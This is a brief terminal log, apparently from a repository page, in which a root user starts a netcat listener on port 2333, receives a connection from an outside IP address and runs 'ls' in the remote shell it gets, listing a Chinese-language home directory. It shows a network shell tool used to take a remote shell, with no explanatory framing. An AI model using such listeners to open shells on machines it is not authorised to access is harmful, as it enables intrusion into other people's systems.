 root@dkhkv28T7ijUp1amAVjh:/netcat-0.7.1# netcat -lvvp 2333
Listening on any address 2333
Connection from 220.174.80.221:7278
# ls
公共的
模板
视频
图片
文档
下载
音乐
桌面
snap
#